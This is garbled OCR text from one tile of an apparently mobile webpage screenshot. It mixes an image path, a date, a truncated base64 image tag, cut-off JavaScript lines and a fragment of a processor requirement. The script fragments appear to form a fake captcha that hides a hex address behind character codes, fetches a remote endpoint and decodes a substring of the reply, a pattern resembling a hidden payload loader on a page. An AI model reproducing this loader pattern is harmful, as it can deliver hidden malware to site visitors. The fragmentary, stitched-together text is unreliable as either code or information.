
o
Last updated: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
Processor:
4.0 GHz+
boost clock
recommended